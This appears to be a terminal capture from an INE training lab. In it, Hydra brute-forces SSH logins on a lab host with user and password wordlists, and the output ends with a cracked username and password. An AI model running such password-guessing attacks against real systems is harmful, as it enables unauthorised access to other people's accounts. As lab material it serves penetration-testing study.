 ┌──(root㉿INE)-[~]
└─# hydra -L users.txt -P /root/Desktop/wordlists/unix_passwords.txt ssh://target.ine.local:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 11:13:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3027 login tries (l:3/p:1009), ~190 tries per task
[DATA] attacking ssh://target.ine.local:22/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 2901 to do in 00:23h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 2733 to do in 00:28h, 14 active
[STATUS] 92.57 tries/min, 648 tries in 00:07h, 2381 to do in 00:26h, 14 active
[22][ssh] host: target.ine.local   login: alice   password: pretty
[STATUS] 158.80 tries/min, 2382 tries in 00:15h, 647 to do in 00:05h, 14 active